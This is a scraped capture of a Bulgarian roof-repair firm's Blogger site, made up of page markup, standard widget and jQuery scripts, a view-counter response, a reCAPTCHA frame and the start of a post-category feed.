<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>Ремонт на покриви с ламарина</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Етиети
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Рекламно видео</h2>
<div class='widget-content'>
<iframe width="300" height="220" src="https://www.youtube.com/embed/zz-MfWriBtk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Общо показвания</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Web and SEO <a href='https://w-seo.com' rel='dofollow' title='Web and SEO services'>W-SEO.com</a> & <a href='#m' rel='dofollow' style='color:#fff;' title=''>Gstroi.com</a> | &#169; 2020


         
          <div id='mycontent'></div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
               	Начало
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html'>
                За нас
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html'>
                За контакт
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html'>
                Препоръки
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>
<script type='text/javascript'> cookieOptions = { msg: "Този сайт използва бисквитки. Чрез посещението му Вие се съгласявате с правилата за ползване.", link: "https://www.blogger.com/go/blogspot-cookies", close: "Okay!", learn: "Learn More" }; </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44mVE2wajWS8wx4FGjDCB8zx4xrw:1769230926981';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5855007374603387599','//www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE','5855007374603387599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5855007374603387599', 'title': 'GSTROicom', 'url': 'https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE', 'canonicalUrl': 'https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE', 'homepageUrl': 'https://www.gstroi.com/', 'searchUrl': 'https://www.gstroi.com/search', 'canonicalHomepageUrl': 'https://www.gstroi.com/', 'blogspotFaviconUrl': 'https://www.gstroi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GSTROicom - RSS\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5855007374603387599/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'index', 'searchLabel': '\u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e', 'pageName': '\u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e', 'pageTitle': 'GSTROicom: \u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e', 'metaDescription': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GSTROicom', 'description': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438', 'url': 'https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': '\u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e', 'resultsMessage': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442\u0430 \u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e', 'resultsMessageHtml': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442\u0430 \x3cspan class\x3d\x27search-label\x27\x3e\u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-lab', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-lab', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'sidebar-lab', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-lab', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438\u0442\u0435 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442 \x3cb\x3e\u043c\u0435\u0436\u0434\u0443\u0431\u043b\u043e\u043a\u043e\u0432\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e\x3c/b\x3e. \x3ca href\x3d\x22https://www.gstroi.com/\x22\x3e\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0441\u0438\u0447\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'center', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'right', document.getElementById('Stats1'), {'title': '\u041e\u0431\u0449\u043e \u043f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0438\u044f', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.gstroi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDX80DYHK0evuT7pE8QjtXJI7lhNn5RtZ_Hmle1uZ_aaVoY3ulUjQiWuUvPCws_xfJRP6-9pO1q0lROIbXQPp0E1N_rmA'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDX80DYHK0evuT7pE8QjtXJI7lhNn5RtZ_Hmle1uZ_aaVoY3ulUjQiWuUvPCws_xfJRP6-9pO1q0lROIbXQPp0E1N_rmA
body_size: 27
content:
{"total":135399,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,64],[1,32],[2,85],[3,40],[4,25],[5,18],[6,55],[7,49],[8,33],[9,69],[10,62],[11,98],[12,73],[13,33],[14,31],[15,58],[16,36],[17,26],[18,54],[19,24],[20,18],[21,56],[22,42],[23,27],[24,53],[25,44],[26,19],[27,73],[28,32],[29,15]],"nextTickMs":450000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KNwczQStfDCJVNVLllSdcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230931600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/summary/-/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE?alt=json-in-script&callback=pageNavi&max-results=99999
body_size: 3648
content:
// API callback
pageNavi({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2026-01-16T13:45:45.169+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"кухня"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"Бетон"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Втасватели"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна 